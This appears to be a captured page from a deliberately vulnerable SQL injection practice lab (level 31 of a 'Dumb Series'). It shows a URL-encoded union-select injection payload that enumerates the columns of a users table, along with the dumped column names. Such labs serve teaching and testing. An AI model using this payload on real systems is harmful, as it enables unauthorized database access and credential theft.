 Welcome Dhakkan
Your Login name:2
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,usernam
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=-1%22)%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27%20--+